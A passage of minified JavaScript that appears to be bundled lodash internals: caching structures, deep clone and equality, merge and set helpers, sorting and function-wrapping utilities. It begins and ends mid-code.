ho?t[e]!==I:qe.call(t,e)}function Jy(e,t){var a=this.__data__;return this.size+=this.has(e)?0:1,a[e]=ho&&t===I?It:t,this}function Cr(e){var t=-1,a=e==null?0:e.length;for(this.clear();++t<a;){var c=e[t];this.set(c[0],c[1])}}function Xy(){this.__data__=[],this.size=0}function Qy(e){var t=this.__data__,a=Zo(t,e);return!(a<0)&&(a==t.length-1?t.pop():Ci.call(t,a,1),--this.size,!0)}function Zy(e){var t=this.__data__,a=Zo(t,e);return a<0?I:t[a][1]}function e_(e){return Zo(this.__data__,e)>-1}function t_(e,t){var a=this.__data__,c=Zo(a,e);return c<0?(++this.size,a.push([e,t])):a[c][1]=t,this}function Er(e){var t=-1,a=e==null?0:e.length;for(this.clear();++t<a;){var c=e[t];this.set(c[0],c[1])}}function r_(){this.size=0,this.__data__={hash:new sn,map:new(mo||Cr),string:new sn}}function n_(e){var t=di(this,e).delete(e);return this.size-=t?1:0,t}function o_(e){return di(this,e).get(e)}function i_(e){return di(this,e).has(e)}function a_(e,t){var a=di(this,e),c=a.size;return a.set(e,t),this.size+=a.size==c?0:1,this}function un(e){var t=-1,a=e==null?0:e.length;for(this.__data__=new Er;++t<a;)this.add(e[t])}function s_(e){return this.__data__.set(e,It),this}function u_(e){return this.__data__.has(e)}function ar(e){this.size=(this.__data__=new Cr(e)).size}function c_(){this.__data__=new Cr,this.size=0}function l_(e){var t=this.__data__,a=t.delete(e);return this.size=t.size,a}function d_(e){return this.__data__.get(e)}function p_(e){return this.__data__.has(e)}function f_(e,t){var a=this.__data__;if(a instanceof Cr){var c=a.__data__;if(!mo||c.length<_n-1)return c.push([e,t]),this.size=++a.size,this;a=this.__data__=new Er(c)}return a.set(e,t),this.size=a.size,this}function Kc(e,t){var a=Pe(e),c=!a&&mn(e),f=!a&&!c&&Kr(e),g=!a&&!c&&!f&&Ln(e),S=a||c||f||g,P=S?Be(e.length,cb):[],T=P.length;for(var U in e)!t&&!qe.call(e,U)||S&&(U=="length"||f&&(U=="offset"||U=="parent")||g&&(U=="buffer"||U=="byteLength"||U=="byteOffset")||Ar(U,T))||P.push(U);return P}function Yc(e){var t=e.length;return t?e[is(0,t-1)]:I}function m_(e,t){return pi(Dt(e),cn(t,0,e.length))}function g_(e){return pi(Dt(e))}function Ja(e,t,a){(a===I||sr(e[t],a))&&(a!==I||t in e)||xr(e,t,a)}function oo(e,t,a){var c=e[t];qe.call(e,t)&&sr(c,a)&&(a!==I||t in e)||xr(e,t,a)}function Zo(e,t){for(var a=e.length;a--;)if(sr(e[a][0],t))return a;return-1}function h_(e,t,a,c){return Gr(e,function(f,g,S){t(c,f,a(f),S)}),c}function Jc(e,t){return e&&dr(t,mt(t),e)}function v_(e,t){return e&&dr(t,Vt(t),e)}function xr(e,t,a){t=="__proto__"&&Ei?Ei(e,t,{configurable:!0,enumerable:!0,value:a,writable:!0}):e[t]=a}function Xa(e,t){for(var a=-1,c=t.length,f=lt(c),g=e==null;++a<c;)f[a]=g?I:Ps(e,t[a]);return f}function cn(e,t,a){return e===e&&(a!==I&&(e=e<=a?e:a),t!==I&&(e=e>=t?e:t)),e}function Xt(e,t,a,c,f,g){var S,P=t&Ht,T=t&Xn,U=t&wr;if(a&&(S=f?a(e,c,f,g):a(e)),S!==I)return S;if(!rt(e))return e;var N=Pe(e);if(N){if(S=rI(e),!P)return Dt(e,S)}else{var F=bt(e),Z=F==Ko||F==hc;if(Kr(e))return hl(e,P);if(F==Tr||F==Ot||Z&&!f){if(S=T||Z?{}:Ml(e),!P)return T?z_(e,v_(S,e)):W_(e,Jc(S,e))}else{if(!ze[F])return f?e:{};S=nI(e,F,P)}}g||(g=new ar);var ue=g.get(e);if(ue)return ue;g.set(e,S),Ld(e)?e.forEach(function(me){S.add(Xt(me,t,a,me,e,g))}):Rd(e)&&e.forEach(function(me,Oe){S.set(Oe,Xt(me,t,a,Oe,e,g))});var pe=U?T?hs:gs:T?Vt:mt,ke=N?I:pe(e);return o(ke||e,function(me,Oe){ke&&(Oe=me,me=e[Oe]),oo(S,Oe,Xt(me,t,a,Oe,e,g))}),S}function y_(e){var t=mt(e);return function(a){return Xc(a,e,t)}}function Xc(e,t,a){var c=a.length;if(e==null)return!c;for(e=Ye(e);c--;){var f=a[c],g=t[f],S=e[f];if(S===I&&!(f in e)||!g(S))return!1}return!0}function Qc(e,t,a){if(typeof e!="function")throw new tr(Ct);return yo(function(){e.apply(I,a)},t)}function io(e,t,a,c){var f=-1,g=l,S=!0,P=e.length,T=[],U=t.length;if(!P)return T;a&&(t=p(t,B(a))),c?(g=m,S=!1):t.length>=_n&&(g=L,S=!1,t=new un(t));e:for(;++f<P;){var N=e[f],F=a==null?N:a(N);if(N=c||N!==0?N:0,S&&F===F){for(var Z=U;Z--;)if(t[Z]===F)continue e;T.push(N)}else g(t,F,c)||T.push(N)}return T}function __(e,t){var a=!0;return Gr(e,function(c,f,g){return a=!!t(c,f,g)}),a}function ei(e,t,a){for(var c=-1,f=e.length;++c<f;){var g=e[c],S=t(g);if(S!=null&&(P===I?S===S&&!zt(S):a(S,P)))var P=S,T=g}return T}function I_(e,t,a,c){var f=e.length;for(a=Ce(a),a<0&&(a=-a>f?0:f+a),c=c===I||c>f?f:Ce(c),c<0&&(c+=f),c=a>c?0:id(c);a<c;)e[a++]=t;return e}function Zc(e,t){var a=[];return Gr(e,function(c,f,g){t(c,f,g)&&a.push(c)}),a}function gt(e,t,a,c,f){var g=-1,S=e.length;for(a||(a=iI),f||(f=[]);++g<S;){var P=e[g];t>0&&a(P)?t>1?gt(P,t-1,a,c,f):v(f,P):c||(f[f.length]=P)}return f}function lr(e,t){return e&&Vs(e,t,mt)}function Qa(e,t){return e&&wd(e,t,mt)}function ti(e,t){return u(t,function(a){return Or(e[a])})}function ln(e,t){t=Br(t,e);for(var a=0,c=t.length;e!=null&&a<c;)e=e[pr(t[a++])];return a&&a==c?e:I}function el(e,t,a){var c=t(e);return Pe(e)?c:v(c,a(e))}function xt(e){return e==null?e===I?Nv:Mv:fn&&fn in Ye(e)?Z_(e):dI(e)}function Za(e,t){return e>t}function S_(e,t){return e!=null&&qe.call(e,t)}function w_(e,t){return e!=null&&t in Ye(e)}function b_(e,t,a){return e>=wt(t,a)&&e<dt(t,a)}function es(e,t,a){for(var c=a?m:l,f=e[0].length,g=e.length,S=g,P=lt(g),T=1/0,U=[];S--;){var N=e[S];S&&t&&(N=p(N,B(t))),T=wt(N.length,T),P[S]=!a&&(t||f>=120&&N.length>=120)?new un(S&&N):I}N=e[0];var F=-1,Z=P[0];e:for(;++F<f&&U.length<T;){var ue=N[F],pe=t?t(ue):ue;if(ue=a||ue!==0?ue:0,!(Z?L(Z,pe):c(U,pe,a))){for(S=g;--S;){var ke=P[S];if(!(ke?L(ke,pe):c(e[S],pe,a)))continue e}Z&&Z.push(pe),U.push(ue)}}return U}function P_(e,t,a,c){return lr(e,function(f,g,S){t(c,a(f),g,S)}),c}function ao(e,t,a){t=Br(t,e),e=jl(e,t);var c=e==null?e:e[pr(Zt(t))];return c==null?I:n(c,e,a)}function tl(e){return ot(e)&&xt(e)==Ot}function k_(e){return ot(e)&&xt(e)==no}function T_(e){return ot(e)&&xt(e)==Fr}function so(e,t,a,c,f){return e===t||(e==null||t==null||!ot(e)&&!ot(t)?e!==e&&t!==t:C_(e,t,a,c,so,f))}function C_(e,t,a,c,f,g){var S=Pe(e),P=Pe(t),T=S?kr:bt(e),U=P?kr:bt(t);T=T==Ot?Tr:T,U=U==Ot?Tr:U;var N=T==Tr,F=U==Tr,Z=T==U;if(Z&&Kr(e)){if(!Kr(t))return!1;S=!0,N=!1}if(Z&&!N)return g||(g=new ar),S||Ln(e)?Al(e,t,a,c,f,g):X_(e,t,T,a,c,f,g);if(!(a&br)){var ue=N&&qe.call(e,"__wrapped__"),pe=F&&qe.call(t,"__wrapped__");if(ue||pe){var ke=ue?e.value():e,me=pe?t.value():t;return g||(g=new ar),f(ke,me,a,c,g)}}return!!Z&&(g||(g=new ar),Q_(e,t,a,c,f,g))}function E_(e){return ot(e)&&bt(e)==or}function ts(e,t,a,c){var f=a.length,g=f,S=!c;if(e==null)return!g;for(e=Ye(e);f--;){var P=a[f];if(S&&P[2]?P[1]!==e[P[0]]:!(P[0]in e))return!1}for(;++f<g;){P=a[f];var T=P[0],U=e[T],N=P[1];if(S&&P[2]){if(U===I&&!(T in e))return!1}else{var F=new ar;if(c)var Z=c(U,N,T,e,t,F);if(!(Z===I?so(N,U,br|nn,c,F):Z))return!1}}return!0}function rl(e){return!(!rt(e)||sI(e))&&(Or(e)?mb:iy).test(pn(e))}function x_(e){return ot(e)&&xt(e)==eo}function R_(e){return ot(e)&&bt(e)==ir}function L_(e){return ot(e)&&vi(e.length)&&!!Ke[xt(e)]}function nl(e){return typeof e=="function"?e:e==null?jt:typeof e=="object"?Pe(e)?al(e[0],e[1]):il(e):dd(e)}function rs(e){if(!lo(e))return Ib(e);var t=[];for(var a in Ye(e))qe.call(e,a)&&a!="constructor"&&t.push(a);return t}function A_(e){if(!rt(e))return lI(e);var t=lo(e),a=[];for(var c in e)(c!="constructor"||!t&&qe.call(e,c))&&a.push(c);return a}function ns(e,t){return e<t}function ol(e,t){var a=-1,c=Nt(e)?lt(e.length):[];return Gr(e,function(f,g,S){c[++a]=t(f,g,S)}),c}function il(e){var t=vs(e);return t.length==1&&t[0][2]?Nl(t[0][0],t[0][1]):function(a){return a===e||ts(a,e,t)}}function al(e,t){return ys(e)&&Dl(t)?Nl(pr(e),t):function(a){var c=Ps(a,e);return c===I&&c===t?ks(a,e):so(t,c,br|nn)}}function ri(e,t,a,c,f){e!==t&&Vs(t,function(g,S){if(f||(f=new ar),rt(g))O_(e,t,S,a,ri,c,f);else{var P=c?c(Is(e,S),g,S+"",e,t,f):I;P===I&&(P=g),Ja(e,S,P)}},Vt)}function O_(e,t,a,c,f,g,S){var P=Is(e,a),T=Is(t,a),U=S.get(T);if(U)return Ja(e,a,U),I;var N=g?g(P,T,a+"",e,t,S):I,F=N===I;if(F){var Z=Pe(T),ue=!Z&&Kr(T),pe=!Z&&!ue&&Ln(T);N=T,Z||ue||pe?Pe(P)?N=P:at(P)?N=Dt(P):ue?(F=!1,N=hl(T,!0)):pe?(F=!1,N=vl(T,!0)):N=[]:po(T)||mn(T)?(N=P,mn(P)?N=ad(P):rt(P)&&!Or(P)||(N=Ml(T))):F=!1}F&&(S.set(T,N),f(N,T,c,g,S),S.delete(T)),Ja(e,a,N)}function sl(e,t){var a=e.length;if(a)return t+=t<0?a:0,Ar(t,a)?e[t]:I}function ul(e,t,a){t=t.length?p(t,function(f){return Pe(f)?function(g){return ln(g,f.length===1?f[0]:f)}:f}):[jt];var c=-1;return t=p(t,B(ye())),de(ol(e,function(f,g,S){return{criteria:p(t,function(P){return P(f)}),index:++c,value:f}}),function(f,g){return B_(f,g,a)})}function M_(e,t){return cl(e,t,function(a,c){return ks(e,c)})}function cl(e,t,a){for(var c=-1,f=t.length,g={};++c<f;){var S=t[c],P=ln(e,S);a(P,S)&&uo(g,Br(S,e),P)}return g}function D_(e){return function(t){return ln(t,e)}}function os(e,t,a,c){var f=c?Y:M,g=-1,S=t.length,P=e;for(e===t&&(t=Dt(t)),a&&(P=p(e,B(a)));++g<S;)for(var T=0,U=t[g],N=a?a(U):U;(T=f(P,N,T,c))>-1;)P!==e&&Ci.call(P,T,1),Ci.call(e,T,1);return e}function ll(e,t){for(var a=e?t.length:0,c=a-1;a--;){var f=t[a];if(a==c||f!==g){var g=f;Ar(f)?Ci.call(e,f,1):us(e,f)}}return e}function is(e,t){return e+Ri(_d()*(t-e+1))}function N_(e,t,a,c){for(var f=-1,g=dt(xi((t-e)/(a||1)),0),S=lt(g);g--;)S[c?g:++f]=e,e+=a;return S}function as(e,t){var a="";if(!e||t<1||t>be)return a;do t%2&&(a+=e),t=Ri(t/2),t&&(e+=e);while(t);return a}function Re(e,t){return qs(Vl(e,t,jt),e+"")}function V_(e){return Yc(kn(e))}function j_(e,t){var a=kn(e);return pi(a,cn(t,0,a.length))}function uo(e,t,a,c){if(!rt(e))return e;t=Br(t,e);for(var f=-1,g=t.length,S=g-1,P=e;P!=null&&++f<g;){var T=pr(t[f]),U=a;if(T==="__proto__"||T==="constructor"||T==="prototype")return e;if(f!=S){var N=P[T];U=c?c(N,T,P):I,U===I&&(U=rt(N)?N:Ar(t[f+1])?[]:{})}oo(P,T,U),P=P[T]}return e}function U_(e){return pi(kn(e))}function Qt(e,t,a){var c=-1,f=e.length;t<0&&(t=-t>f?0:f+t),a=a>f?f:a,a<0&&(a+=f),f=t>a?0:a-t>>>0,t>>>=0;for(var g=lt(f);++c<f;)g[c]=e[c+t];return g}function q_(e,t){var a;return Gr(e,function(c,f,g){return a=t(c,f,g),!a}),!!a}function ni(e,t,a){var c=0,f=e==null?c:e.length;if(typeof t=="number"&&t===t&&f<=Ur){for(;c<f;){var g=c+f>>>1,S=e[g];S!==null&&!zt(S)&&(a?S<=t:S<t)?c=g+1:f=g}return f}return ss(e,t,jt,a)}function ss(e,t,a,c){var f=0,g=e==null?0:e.length;if(g===0)return 0;t=a(t);for(var S=t!==t,P=t===null,T=zt(t),U=t===I;f<g;){var N=Ri((f+g)/2),F=a(e[N]),Z=F!==I,ue=F===null,pe=F===F,ke=zt(F);if(S)var me=c||pe;else me=U?pe&&(c||Z):P?pe&&Z&&(c||!ue):T?pe&&Z&&!ue&&(c||!ke):!ue&&!ke&&(c?F<=t:F<t);me?f=N+1:g=N}return wt(g,Bt)}function dl(e,t){for(var a=-1,c=e.length,f=0,g=[];++a<c;){var S=e[a],P=t?t(S):S;if(!a||!sr(P,T)){var T=P;g[f++]=S===0?0:S}}return g}function pl(e){return typeof e=="number"?e:zt(e)?tt:+e}function Wt(e){if(typeof e=="string")return e;if(Pe(e))return p(e,Wt)+"";if(zt(e))return Id?Id.call(e):"";var t=e+"";return t=="0"&&1/e==-Ae?"-0":t}function $r(e,t,a){var c=-1,f=l,g=e.length,S=!0,P=[],T=P;if(a)S=!1,f=m;else if(g>=_n){var U=t?null:Lb(e);if(U)return G(U);S=!1,f=L,T=new un}else T=t?[]:P;e:for(;++c<g;){var N=e[c],F=t?t(N):N;if(N=a||N!==0?N:0,S&&F===F){for(var Z=T.length;Z--;)if(T[Z]===F)continue e;t&&T.push(F),P.push(N)}else f(T,F,a)||(T!==P&&T.push(F),P.push(N))}return P}function us(e,t){return t=Br(t,e),e=jl(e,t),e==null||delete e[pr(Zt(t))]}function fl(e,t,a,c){return uo(e,t,a(ln(e,t)),c)}function oi(e,t,a,c){for(var f=e.length,g=c?f:-1;(c?g--:++g<f)&&t(e[g],g,e););return a?Qt(e,c?0:g,c?g+1:f):Qt(e,c?g+1:0,c?f:g)}function ml(e,t){var a=e;return a instanceof oe&&(a=a.value()),h(t,function(c,f){return f.func.apply(f.thisArg,v([c],f.args))},a)}function cs(e,t,a){var c=e.length;if(c<2)return c?$r(e[0]):[];for(var f=-1,g=lt(c);++f<c;)for(var S=e[f],P=-1;++P<c;)P!=f&&(g[f]=io(g[f]||S,e[P],t,a));return $r(gt(g,1),t,a)}function gl(e,t,a){for(var c=-1,f=e.length,g=t.length,S={};++c<f;)a(S,e[c],c<g?t[c]:I);return S}function ls(e){return at(e)?e:[]}function ds(e){return typeof e=="function"?e:jt}function Br(e,t){return Pe(e)?e:ys(e,t)?[e]:Cd(Ue(e))}function Wr(e,t,a){var c=e.length;return a=a===I?c:a,!t&&a>=c?e:Qt(e,t,a)}function hl(e,t){if(t)return e.slice();var a=e.length,c=md?md(a):new e.constructor(a);return e.copy(c),c}function ps(e){var t=new e.constructor(e.byteLength);return new ki(t).set(new ki(e)),t}function F_(e,t){return new e.constructor(t?ps(e.buffer):e.buffer,e.byteOffset,e.byteLength)}function H_(e){var t=new e.constructor(e.source,Sc.exec(e));return t.lastIndex=e.lastIndex,t}function $_(e){return vo?Ye(vo.call(e)):{}}function vl(e,t){return new e.constructor(t?ps(e.buffer):e.buffer,e.byteOffset,e.length)}function yl(e,t){if(e!==t){var a=e!==I,c=e===null,f=e===e,g=zt(e),S=t!==I,P=t===null,T=t===t,U=zt(t);if(!P&&!U&&!g&&e>t||g&&S&&T&&!P&&!U||c&&S&&T||!a&&T||!f)return 1;if(!c&&!g&&!U&&e<t||U&&a&&f&&!c&&!g||P&&a&&f||!S&&f||!T)return-1}return 0}function B_(e,t,a){for(var c=-1,f=e.criteria,g=t.criteria,S=f.length,P=a.length;++c<S;){var T=yl(f[c],g[c]);if(T)return c>=P?T:T*(a[c]=="desc"?-1:1)}return e.index-t.index}function _l(e,t,a,c){for(var f=-1,g=e.length,S=a.length,P=-1,T=t.length,U=dt(g-S,0),N=lt(T+U),F=!c;++P<T;)N[P]=t[P];for(;++f<S;)(F||f<g)&&(N[a[f]]=e[f]);for(;U--;)N[P++]=e[f++];return N}function Il(e,t,a,c){for(var f=-1,g=e.length,S=-1,P=a.length,T=-1,U=t.length,N=dt(g-P,0),F=lt(N+U),Z=!c;++f<N;)F[f]=e[f];for(var ue=f;++T<U;)F[ue+T]=t[T];for(;++S<P;)(Z||f<g)&&(F[ue+a[S]]=e[f++]);return F}function Dt(e,t){var a=-1,c=e.length;for(t||(t=lt(c));++a<c;)t[a]=e[a];return t}function dr(e,t,a,c){var f=!a;a||(a={});for(var g=-1,S=t.length;++g<S;){var P=t[g],T=c?c(a[P],e[P],P,a,e):I;T===I&&(T=e[P]),f?xr(a,P,T):oo(a,P,T)}return a}function W_(e,t){return dr(e,Us(e),t)}function z_(e,t){return dr(e,kd(e),t)}function ii(e,t){return function(a,c){var f=Pe(a)?r:h_,g=t?t():{};return f(a,e,ye(c,2),g)}}function wn(e){return Re(function(t,a){var c=-1,f=a.length,g=f>1?a[f-1]:I,S=f>2?a[2]:I;for(g=e.length>3&&typeof g=="function"?(f--,g):I,S&&Rt(a[0],a[1],S)&&(g=f<3?I:g,f=1),t=Ye(t);++c<f;){var P=a[c];P&&e(t,P,c,g)}return t})}function Sl(e,t){return function(a,c){if(a==null)return a;if(!Nt(a))return e(a,c);for(var f=a.length,g=t?f:-1,S=Ye(a);(t?g--:++g<f)&&c(S[g],g,S)!==!1;);return a}}function wl(e){return function(t,a,c){for(var f=-1,g=Ye(t),S=c(t),P=S.length;P--;){var T=S[e?P:++f];if(a(g[T],T,g)===!1)break}return t}}function G_(e,t,a){function c(){return(this&&this!==ft&&this instanceof c?g:e).apply(f?a:this,arguments)}var f=t&Et,g=co(e);return c}function bl(e){return function(t){t=Ue(t);var a=J(t)?He(t):I,c=a?a[0]:t.charAt(0),f=a?Wr(a,1).join(""):t.slice(1);return c[e]()+f}}function bn(e){return function(t){return h(ld(cd(t).replace(Ty,"")),e,"")}}function co(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var a=Rn(e.prototype),c=e.apply(a,t);return rt(c)?c:a}}function K_(e,t,a){function c(){for(var g=arguments.length,S=lt(g),P=g,T=Pn(c);P--;)S[P]=arguments[P];var U=g<3&&S[0]!==T&&S[g-1]!==T?[]:q(S,T);return g-=U.length,g<a?El(e,t,ai,c.placeholder,I,S,U,I,I,a-g):n(this&&this!==ft&&this instanceof c?f:e,this,S)}var f=co(e);return c}function Pl(e){return function(t,a,c){var f=Ye(t);if(!Nt(t)){var g=ye(a,3);t=mt(t),a=function(P){return g(f[P],P,f)}}var S=e(t,a,c);return S>-1?f[g?t[S]:S]:I}}function kl(e){return Lr(function(t){var a=t.length,c=a,f=he.prototype.thru;for(e&&t.reverse();c--;){var g=t[c];if(typeof g!="function")throw new tr(Ct);if(f&&!S&&li(g)=="wrapper")var S=new he([],!0)}for(c=S?c:a;++c<a;){g=t[c];var P=li(g),T=P=="wrapper"?js(g):I;S=T&&_s(T[0])&&T[1]==(j|At|$t|W)&&!T[4].length&&T[9]==1?S[li(T[0])].apply(S,T[3]):g.length==1&&_s(g)?S[P]():S.thru(g)}return function(){var U=arguments,N=U[0];if(S&&U.length==1&&Pe(N))return S.plant(N).value();for(var F=0,Z=a?t[F].apply(this,U):N;++F<a;)Z=t[F].call(this,Z);return Z}})}function ai(e,t,a,c,f,g,S,P,T,U){function N(){for(var Oe=arguments.length,Me=lt(Oe),Pt=Oe;Pt--;)Me[Pt]=arguments[Pt];if(pe)var Ut=Pn(N),Yr=O(Me,Ut);if(c&&(Me=_l(Me,c,f,pe)),g&&(Me=Il(Me,g,S,pe)),Oe-=Yr,pe&&Oe<U)return El(e,t,ai,N.placeholder,a,Me,q(Me,Ut),P,T,U-Oe);var it=Z?a:this,rr=ue?it[e]:e;return Oe=Me.length,P?Me=pI(Me,P):ke&&Oe>1&&Me.reverse(),F&&T<Oe&&(Me.length=T),this&&this!==ft&&this instanceof N&&(rr=me||co(rr)),rr.apply(it,Me)}var F=t&j,Z=t&Et,ue=t&nr,pe=t&(At|Pr),ke=t&fe,me=ue?I:co(e);return N}function Tl(e,t){return function(a,c){return P_(a,e,t(c),{})}}function si(e,t){return function(a,c){var f;if(a===I&&c===I)return t;if(a!==I&&(f=a),c!==I){if(f===I)return c;typeof a=="string"||typeof c=="string"?(a=Wt(a),c=Wt(c)):(a=pl(a),c=pl(c)),f=e(a,c)}return f}}function fs(e){return Lr(function(t){return t=p(t,B(ye())),Re(function(a){var c=this;return e(t,function(f){return n(f,c,a)})})})}function ui(e,t){t=t===I?" ":Wt(t);var a=t.length;if(a<2)return a?as(t,e):t;var c=as(t,xi(e/Ge(t)));return J(t)?Wr(He(c),0,e).join(""):c.slice(0,e)}function Y_(e,t,a,c){function f(){for(var P=-1,T=arguments.length,U=-1,N=c.length,F=lt(N+T),Z=this&&this!==ft&&this instanceof f?S:e;++U<N;)F[U]=c[U];for(;T--;)F[U++]=arguments[++P];return n(Z,g?a:this,F)}var g=t&Et,S=co(e);return f}function Cl(e){return function(t,a,c){return c&&typeof c!="number"&&Rt(t,a,c)&&(a=c=I),t=Mr(t),a===I?(a=t,t=0):a=Mr(a),c=c===I?t<a?1:-1:Mr(c),N_(t,a,c,e)}}function ci(e){return function(t,a){return typeof t=="string"&&typeof a=="string"||(t=er(t),a=er(a)),e(t,a)}}function El(e,t,a,c,f,g,S,P,T,U){var N=t&At,F=N?S:I,Z=N?I:S,ue=N?g:I,pe=N?I:g;t|=N?$t:E,t&=~(N?E:$t),t&on||(t&=~(Et|nr));var ke=[e,t,f,ue,F,pe,Z,P,T,U],me=a.apply(I,ke);return _s(e)&&Td(me,ke),me.placeholder=c,Ul(me,e,t)}function ms(e){var t=Tn[e];return function(a,c){if(a=er(a),c=c==null?0:wt(Ce(c),292),c&&yd(a)){var f=(Ue(a)+"e").split("e");return f=(Ue(t(f[0]+"e"+(+f[1]+c)))+"e").split("e"),+(f[0]+"e"+(+f[1]-c))}return t(a)}}function xl(e){return function(t){var a=bt(t);return a==or?we(t):a==ir?ne(t):Qe(t,e(t))}}function Rr(e,t,a,c,f,g,S,P){var T=t&nr;if(!T&&typeof e!="function")throw new tr(Ct);var U=c?c.length:0;if(U||(t&=~($t|E),c=f=I),S=S===I?S:dt(Ce(S),0),P=P===I?P:Ce(P),U-=f?f.length:0,t&E){var N=c,F=f;c=f=I}var Z=T?I:js(e),ue=[e,t,a,c,f,N,F,g,S,P];if(Z&&cI(ue,Z),e=ue[0],t=ue[1],a=ue[2],c=ue[3],f=ue[4],P=ue[9]=ue[9]===I?T?0:e.length:dt(ue[9]-U,0),!P&&t&(At|Pr)&&(t&=~(At|Pr)),t&&t!=Et)pe=t==At||t==Pr?K_(e,t,P):t!=$t&&t!=(Et|$t)||f.length?ai.apply(I,ue):Y_(e,t,a,c);else var pe=G_(e,t,a);return Ul((Z?bd:Td)(pe,ue),e,t)}function Rl(e,t,a,c){return e===I||sr(e,Cn[a])&&!qe.call(c,a)?t:e}function Ll(e,t,a,c,f,g){return rt(e)&&rt(t)&&(g.set(t,e),ri(e,t,I,Ll,g),g.delete(t)),e}function J_(e){return po(e)?I:e}function Al(e,t,a,c,f,g){var S=a&br,P=e.length,T=t.length;if(P!=T&&!(S&&T>P))return!1;var U=g.get(e),N=g.get(t);if(U&&N)return U==t&&N==e;var F=-1,Z=!0,ue=a&nn?new un:I;for(g.set(e,t),g.set(t,e);++F<P;){var pe=e[F],ke=t[F];if(c)var me=S?c(ke,pe,F,t,e,g):c(pe,ke,F,e,t,g);if(me!==I){if(me)continue;Z=!1;break}if(ue){if(!y(t,function(Oe,Me){if(!L(ue,Me)&&(pe===Oe||f(pe,Oe,a,c,g)))return ue.push(Me)})){Z=!1;break}}else if(pe!==ke&&!f(pe,ke,a,c,g)){Z=!1;break}}return g.delete(e),g.delete(t),Z}function X_(e,t,a,c,f,g,S){switch(a){case In:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case no:return!(e.byteLength!=t.byteLength||!g(new ki(e),new ki(t)));case qr:case Fr:case Zn:return sr(+e,+t);case Go:return e.name==t.name&&e.message==t.message;case eo:case to:return e==t+"";case or:var P=we;case ir:var T=c&br;if(P||(P=G),e.size!=t.size&&!T)return!1;var U=S.get(e);if(U)return U==t;c|=nn,S.set(e,t);var N=Al(P(e),P(t),c,f,g,S);return S.delete(e),N;case Yo:if(vo)return vo.call(e)==vo.call(t)}return!1}function Q_(e,t,a,c,f,g){var S=a&br,P=gs(e),T=P.length;if(T!=gs(t).length&&!S)return!1;for(var U=T;U--;){var N=P[U];if(!(S?N in t:qe.call(t,N)))return!1}var F=g.get(e),Z=g.get(t);if(F&&Z)return F==t&&Z==e;var ue=!0;g.set(e,t),g.set(t,e);for(var pe=S;++U<T;){N=P[U];var ke=e[N],me=t[N];if(c)var Oe=S?c(me,ke,N,t,e,g):c(ke,me,N,e,t,g);if(!(Oe===I?ke===me||f(ke,me,a,c,g):Oe)){ue=!1;break}pe||(pe=N=="constructor")}if(ue&&!pe){var Me=e.constructor,Pt=t.constructor;Me!=Pt&&"constructor"in e&&"constructor"in t&&!(typeof Me=="function"&&Me instanceof Me&&typeof Pt=="function"&&Pt instanceof Pt)&&(ue=!1)}return g.delete(e),g.delete(t),ue}function Lr(e){return qs(Vl(e,I,Bl),e+"")}function gs(e){return el(e,mt,Us)}function hs(e){return el(e,Vt,kd)}function li(e){for(var t=e.name+"",a=xn[t],c=qe.call(xn,t)?a.length:0;c--;){var f=a[c],g=f.func;if(g==null||g==e)return f.name}return t}function Pn(e){return(qe.call(d,"placeholder")?d:e).placeholder}function ye(){var e=d.iteratee||Cs;return e=e===Cs?nl:e,arguments.length?e(arguments[0],arguments[1]):e}function di(e,t){var a=e.__data__;return aI(t)?a[typeof t=="string"?"string":"hash"]:a.map}function vs(e){for(var t=mt(e),a=t.length;a--;){var c=t[a],f=e[c];t[a]=[c,f,Dl(f)]}return t}function dn(e,t){var a=Q(e,t);return rl(a)?a:I}function Z_(e){var t=qe.call(e,fn),a=e[fn];try{e[fn]=I;var c=!0}catch(g){}var f=bi.call(e);return c&&(t?e[fn]=a:delete e[fn]),f}function eI(e,t,a){for(var c=-1,f=a.length;++c<f;){var g=a[c],S=g.size;switch(g.type){case"drop":e+=S;break;case"dropRight":t-=S;break;case"take":t=wt(t,e+S);break;case"takeRight":e=dt(e,t-S)}}return{start:e,end:t}}function tI(e){var t=e.match(Xv);return t?t[1].split(Qv):[]}function Ol(e,t,a){t=Br(t,e);for(var c=-1,f=t.length,g=!1;++c<f;){var S=pr(t[c]);if(!(g=e!=null&&a(e,S)))break;e=e[S]}return g||++c!=f?g:(f=e==null?0:e.length,!!f&&vi(f)&&Ar(S,f)&&(Pe(e)||mn(e)))}function rI(e){var t=e.length,a=new e.constructor(t);return t&&typeof e[0]=="string"&&qe.call(e,"index")&&(a.index=e.index,a.input=e.input),a}function Ml(e){return typeof e.constructor!="function"||lo(e)?{}:Rn(Ti(e))}function nI(e,t,a){var c=e.constructor;switch(t){case no:return ps(e);case qr:case Fr:return new c(+e);case In:return F_(e,a);case La:case Aa:case Oa:case Ma:case Da:case Na:case Va:case ja:case Ua:return vl(e,a);case or:return new c;case Zn:case to:return new c(e);case eo:return H_(e);case ir:return new c;case Yo:return $_(e)}}function oI(e,t){var a=t.length;if(!a)return e;var c=a-1;return t[c]=(a>1?"& ":"")+t[c],t=t.join(a>2?", ":" "),e.replace(Jv,`{
/* [wrapped with `+t+`] */
`)}function iI(e){return Pe(e)||mn(e)||!!(vd&&e&&e[vd])}function Ar(e,t){var a=typeof e;return t=t==null?be:t,!!t&&(a=="number"||a!="symbol"&&sy.test(e))&&e>-1&&e%1==0&&e<t}function Rt(e,t,a){if(!rt(a))return!1;var c=typeof t;return!!(c=="number"?Nt(a)&&Ar(t,a.length):c=="string"&&t in a)&&sr(a[t],e)}function ys(e,t){if(Pe(e))return!1;var a=typeof e;return!(a!="number"&&a!="symbol"&&a!="boolean"&&e!=null&&!zt(e))||zv.test(e)||!Wv.test(e)||t!=null&&e in Ye(t)}function aI(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function _s(e){var t=li(e),a=d[t];if(typeof a!="function"||!(t in oe.prototype))return!1;if(e===a)return!0;var c=js(a);return!!c&&e===c[0]}function sI(e){return!!fd&&fd in e}function lo(e){var t=e&&e.constructor;return e===(typeof t=="function"&&t.prototype||Cn)}function Dl(e){return e===e&&!rt(e)}function Nl(e,t){return 